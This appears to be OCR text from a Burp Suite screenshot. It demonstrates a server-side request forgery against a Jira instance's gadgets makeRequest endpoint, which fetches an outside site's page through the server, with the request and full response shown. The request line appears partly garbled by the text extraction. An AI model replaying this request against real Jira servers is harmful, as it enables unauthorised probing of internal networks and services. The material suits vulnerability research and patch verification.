 Burp Suite Professional v2.1.03 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap JSON Beautifier Knife Deserialization Scanner
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://www.jas502n.com:8080 ?
Request
Raw Params Headers Hex
GET /plugins/servlet/gadgets/makeRequest www.baidu.com HTTP/1.1
Host: www.jas502n.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Atlassian-Token: no-check
Connection: close
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
System Dashboard - Jira
www.jas502n.com:8080/secure/Dashboard.jspa
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Jira Core 仪表板
System Dashboard
介绍
欢迎来到 Jira
新的 Jira 吗? 查看的 Jira 用户指南。
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
X-AREQUESTID: 803x1814x1
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L13925453
Set-Cookie: atlassian.xsrf.token=B6MK-HX7C-MR43-860H_b814f957ab99971a032a34ee5dc956b717433c0f_lout; Path=/
X-AUSERNAME: anonymous
Expires: Thu, 26 Sep 2019 05:23:35 GMT
Pragma: no-cache
Cache-Control: no-cache
Content-Disposition: attachment;filename=p.txt
Vary: User-Agent
Content-Type: application/json;charset=UTF-8
Content-Length: 2615
Date: Thu, 26 Sep 2019 05:23:35 GMT
Connection: close
throw 1; < don't be evil' >{" www.baidu.com":{"rc":200,"headers":{"set-cookie":["BDORZ=27315;
max-age=86400; domain=.baidu.com; path=/"]},"body":"<!DOCTYPE html>\r\n<!--STATUS OK--><html> <head><meta
http-equiv=content-type content=text/html;charset=utf-8><meta http-equiv=X-UA-Compatible content=IE=Edge><meta
content=always name=referrer><link rel=stylesheet type=text/css
href=http://s1.bdstatic.com/r/www/cache/bdorz/baidu.min.css><title>百度一下，你就知道<\/title><\/head> <body
link=#0000cc> <div id=wrapper> <div id=head> <div class=head_wrapper> <div class=s_form> <div class=s_form_wrapper> <div
id=lg> <img hidefocus=true src=//www.baidu.com/img/bd_logo1.png width=270 height=129> <\/div> <form id=form name=f
action=//www.baidu.com/s class=fm> <input type=hidden name=bdorz_come value=1> <input type=hidden name=ie value=utf-8>
<input type=hidden name=f value=8> <input type=hidden name=rsv_bp value=1> <input type=hidden name=rsv_idx value=1>
<input type=hidden name=tn value=baidu><span class=\"bg s_ipt_wr\"><input id=kw name=wd class=s_ipt value maxlength=255
autocomplete=off autofocus><\/span><span class=\"bg s_btn_wr\"><input type=submit id=su value=百度一下 class=\"bg
s_btn\"><\/span> <\/form> <\/div> <\/div> <div id=u1> <a href=http://news.baidu.com name=tj_trnews class=mnav>新闻<\/a>
<a href=http://www.hao123.com name=tj_trhao123 class=mnav>hao123<\/a> <a href=http://map.baidu.com name=tj_trmap
class=mnav>地图<\/a> <a href=http://v.baidu.com name=tj_trvideo class=mnav>视频<\/a> <a href=http://tieba.baidu.com
name=tj_trtieba class=mnav>贴吧<\/a> <noscript> <a
href=http://www.baidu.com/bdorz/login.gif?login&amp;tpl=mn&amp;u=http%3A%2F%2Fwww.baidu.com%2f%3fbdorz_come%3d1
name=tj_login class=lb>登录<\/a> <\/noscript> <script>document.write('<a
href=\"http://www.baidu.com/bdorz/login.gif?login&tpl=mn&u='+ encodeURIComponent(window.location.href+
(window.location.search === \"\" ? \"?\" : \"&\")+ \"bdorz_come=1\")+ '\" name=\"tj_login\"
class=\"lb\">登录<\/a>');<\/script> <a href=//www.baidu.com/more/ name=tj_briicon class=bri style=\"display:
block;\">更多产品<\/a> <\/div> <\/div> <\/div> <div id=ftCon> <div id=ftConw> <p id=lh> <a
href=http://home.baidu.com>关于百度<\/a> <a href=http://ir.baidu.com>About Baidu<\/a> <\/p> <p
id=cp>&copy;2017&nbsp;Baidu&nbsp;<a href=http://www.baidu.com/duty/>使用百度前必读<\/a>&nbsp; <a
href=http://jianyi.baidu.com/ class=cp-feedback>意见反馈<\/a>&nbsp;京ICP证030173号&nbsp; <img
src=//www.baidu.com/img/gs.gif> <\/p> <\/div> <\/div> <\/div> <\/body> <\/html>\r\n"}}
? < + > Type a search term 0 matches
3,230 bytes | 189 millis